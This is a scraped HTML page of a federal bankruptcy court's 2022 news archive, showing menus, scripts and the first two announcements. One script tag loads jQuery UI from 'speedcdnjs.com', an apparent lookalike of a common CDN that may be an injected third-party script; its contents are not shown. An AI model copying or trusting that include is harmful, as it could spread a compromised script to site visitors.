

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsb.uscourts.gov/news/archive/2022
body_size: 50690
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: 2022 | Southern District of Florida | United States Bankruptcy Court</title>
  <style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/modules/node/node.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t5o1y0");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t5o1y0");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t5o1y0");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t5o1y0");
</style>
<![endif]-->
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t5o1y0");
</style>
<style media="print">
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t5o1y0");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_10.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t5o1y0");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t5o1y0");
</style>
  <script src="https://www.flsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5o1y0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/drupal.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t5o1y0"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RSW1H24QKN"></script>
<script>window.google_analytics_uacct = "G-RSW1H24QKN";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-RSW1H24QKN", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});gtag("config", "G-CBRY5QT9EW", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});</script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"\u0022#main-slider a\u0022","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-RSW1H24QKN","G-CBRY5QT9EW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/archive\/2022":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-archive page-news-archive- page-news-archive-2022 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsb.uscourts.gov/sites/flsb/files/SOUTHERN_DISTRICT_OF_FLORIDA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Scott M. Grossman, Chief Judge<br> Joseph Falzone, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/archive/2022" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RMh6NHbLkzK1ivEakRm0rF5PDNqjpb54eCgjK1b8kVk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-767"><a href="/">Home</a></li>
<li class="expanded menu-mlid-576"><a href="/court/locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1011"><a href="/court/locations">Court Locations</a></li>
<li class="leaf menu-mlid-819"><a href="/faqs">Frequently Asked Questions </a></li>
<li class="leaf has-children menu-mlid-919"><a href="/filing-fees-and-acceptable-forms-payment">Filing Fees and Acceptable Forms of Payment</a></li>
<li class="leaf menu-mlid-932"><a href="/clerks-instructions-obtaining-copies-court-records">Obtaining Copies of Court Records</a></li>
<li class="leaf menu-mlid-855"><a href="/statistics/annual-total-case-filing-statistics">Case Filing Statistics</a></li>
<li class="leaf has-children menu-mlid-992"><a href="/mortgage-modification-statistics">Mortgage Modification Statistics</a></li>
<li class="leaf menu-mlid-909"><a href="/publications/newsletter">Courthouse Beacon News</a></li>
<li class="leaf menu-mlid-933"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-577"><a href="/court-closures">Court Closures</a></li>
<li class="leaf menu-mlid-929"><a href="/5003-e-register-mailing-addresses">5003 (e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-934"><a href="http://www.federalreserve.gov/releases/H15/Current/" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-922"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1023"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-850"><a href="/local-rules">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frbp" target="_blank">Bankruptcy Rules</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1058"><a href="https://www.law.cornell.edu/rules/frcp">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-842"><a href="/general-orders" target="_blank">Current Administrative Orders and General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="/clerk%E2%80%99s-instructions-and-court%E2%80%99s-guidelines" target="_blank">Clerk’s Instructions and Court’s Guidelines</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></li>
<li class="last leaf menu-mlid-1057"><a href="/small-business-reorganization-act-2019-sbra">Small Business Reorganization Act of 2019 [SBRA]</a></li>
</ul></li>
<li class="leaf menu-mlid-917"><a href="/node/297">Forms</a></li>
<li class="expanded menu-mlid-583"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/judges/chief-judge-scott-m-grossman">Chief Judge Scott M. Grossman</a></li>
<li class="leaf menu-mlid-710"><a href="/judges/judge-laurel-m-isicoff">Judge Laurel M. Isicoff</a></li>
<li class="leaf menu-mlid-714"><a href="/judges/judge-robert-mark">Judge Robert A. Mark</a></li>
<li class="leaf menu-mlid-1224"><a href="/judges/judge-corali-lopez-castro">Judge Corali Lopez-Castro</a></li>
<li class="leaf menu-mlid-709"><a href="/judges/judge-erik-p-kimball">Judge Erik P. Kimball</a></li>
<li class="leaf menu-mlid-1025"><a href="/judges/judge-mindy-mora">Judge Mindy A. Mora</a></li>
<li class="leaf menu-mlid-1098"><a href="/judges/judge-peter-d-russin">Judge Peter D. Russin</a></li>
<li class="leaf menu-mlid-715"><a href="/judges/judge-paul-g-hyman-jr-recall">Judge Paul G. Hyman, Jr. (Recall)</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/node/123">Calendar</a></li>
<li class="leaf has-children menu-mlid-891"><a href="https://www.flsb.uscourts.gov/flsb-court-opinions" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1174"><a href="/judicial-settlement-conference-requirements-0">Judicial Settlement Conference</a></li>
<li class="last leaf menu-mlid-1175"><a href="/hearings-video-conference">Hearings by Video Conference</a></li>
</ul></li>
<li class="leaf menu-mlid-849"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-753"><a href="/dont-have-lawyer">Don&#039;t Have a Lawyer ?</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.flsb.uscourts.gov/cmecf">CM/ECF Information</a></li>
<li class="expanded menu-mlid-591"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1188"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information!</a></li>
<li class="leaf menu-mlid-751"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Obtaining Transcript or Audio Recording of Court Proceedings</a></li>
<li class="leaf has-children menu-mlid-928"><a href="/mortgage-modification-mediation-program-mmm">Mortgage Modification Mediation Program (MMM)</a></li>
<li class="leaf menu-mlid-1106"><a href="/student-loan-program-slp">Student Loan Program (SLP)</a></li>
<li class="leaf menu-mlid-1099"><a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/MMM/MasterMediatorList_41.pdf">Register of Mediators</a></li>
<li class="leaf menu-mlid-935"><a href="https://bankruptcynotices.uscourts.gov/overview" target="_blank">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-857"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-936"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-930"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.pacer.gov/" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1228"><a href="https://pacer.uscourts.gov/my-account-billing/billing/fee-exemption-request-researchers">PACER Exemption Request for Researchers</a></li>
<li class="leaf menu-mlid-996"><a href="/cmecf-user-registration">CM/ECF User Registration</a></li>
<li class="leaf menu-mlid-911"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-1010"><a href="/nursing-accommodations">Nursing Accommodations</a></li>
</ul></li>
<li class="last expanded menu-mlid-768"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1225"><a href="/341-zoom-meeting-locations" target="_blank">341 Zoom Meeting Locations</a></li>
<li class="leaf menu-mlid-894"><a href="https://www.justice.gov/ust-regions-r21/region-21-southern-district-florida" target="_blank">U.S. Trustee Region 21</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#sfl">Chapter 7 Panel Trustees</a></li>
<li class="leaf has-children menu-mlid-902"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/13.htm#sfl">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-898"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-900"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-1013"><a href="https://flsb-admin.jdc.ao.dcn/protection-tax-information">Protection of Tax Information</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.justice.gov/ust/fee-guidelines">Fee Guidelines</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.justice.gov/ust/debtor-audit-information">Debtor Audit Information</a></li>
<li class="last leaf menu-mlid-896"><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news/archive">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: 2022            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-nodeblock-1510" class="block block--nodeblock block--nodeblock-1510">
        <div class="block__content">
    <div id="node-1510" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate-top" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate At Top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="fixtranslate translate"><strong>TRANSLATE:</strong>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          
                      <div class="view view-news view-id-news view-display-id-page_1 news-listing-page view-dom-id-ce994bd0ea1ae26a4c8751a6680c2c65">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/courthouse-beacon-news-december-2022">Courthouse Beacon News - December 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-21T00:00:00-05:00" class="date-display-single">December 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/entry-general-order-2022-03-re-assignment-new-cases-and-adversary-proceedings-and-reassignment">Entry of General Order 2022-03 In re: Assignment of New Cases and Adversary Proceedings and Reassignment of Pending Cases to Honorable Paul G. Hyman, Jr., Pending Appointment of a New Bankruptcy Judge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
